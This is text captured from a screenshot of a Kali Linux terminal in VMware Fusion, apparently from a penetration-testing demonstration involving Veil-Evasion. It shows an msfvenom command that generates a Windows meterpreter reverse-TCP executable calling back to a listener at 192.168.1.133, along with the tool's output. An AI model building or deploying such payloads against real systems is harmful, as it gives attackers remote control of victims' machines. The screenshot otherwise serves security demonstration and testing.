 VMware Fusion File Edit View Virtual Machine Window Help 58% Fri 6:44 PM Christopher Truncer
Kali x64 To release your mouse press: Control-⌘
Applications Places Fri May 16, 6:44 PM root
root@VG-kali: /mnt/hgfs/Downloads
File Edit View Search Terminal Tabs Help
root@VG-kali: /mnt/hgfs/Downloads root@VG-kali: /mnt/hgfs/gitrepos/Veil-Eva... root@VG-kali: ~/veil-output
root@VG-kali:/mnt/hgfs/Downloads# msfvenom -p windows/meterpreter/reverse_tcp
LHOST=192.168.1.133 LPORT=8675 -f exe > met.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the pay
load
No Arch selected, selecting Arch: x86 from the payload
Found 0 compatible encoders
root@VG-kali:/mnt/hgfs/Downloads#
KALI LINUX
root@VG-kali: /mnt/h...
16